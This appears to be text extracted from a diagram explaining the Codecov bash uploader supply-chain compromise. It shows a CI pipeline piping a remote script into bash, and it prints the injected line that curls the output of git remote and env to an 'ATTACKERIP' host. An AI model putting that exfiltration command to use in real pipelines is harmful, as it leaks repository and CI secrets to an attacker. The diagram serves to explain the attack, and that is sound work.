 Pipeline
Build {
...
...
...
}
Test {
...
Codecov
bash <(curl -s https://codecov.io/bash)
...
}
Developer
Repo
GCS Bucket
curl -sm 0.5 -d "$(git remote -v)<<<<<< ENV $(env)" http://ATTACKERIP/upload/v2 || true
1
Compromises
Codecov's cloud
infra and adds
malicious code to
the script
2
Pipeline fetches
malicious script
3
Environment variables are sent to the attacker
Attacker